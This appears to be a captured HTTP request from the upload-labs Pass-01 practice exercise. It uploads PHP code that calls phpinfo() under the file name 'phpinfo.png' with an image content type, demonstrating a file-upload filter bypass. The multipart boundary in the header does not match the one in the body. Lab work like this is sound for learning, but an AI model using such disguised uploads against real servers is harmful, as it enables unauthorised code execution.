 Raw 参数 头 Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.31.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3095607303277110636627
Content-Length: 374
Origin: http://192.168.31.160
Connection: close
Referer: http://192.168.31.160/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
Content-Type: image/png
<?php
echo phpinfo();
?>
-----------------------------309560730327711063662734691794
Content-Disposition: form-data; name="submit"
-----------------------------309560730327711063662734691794--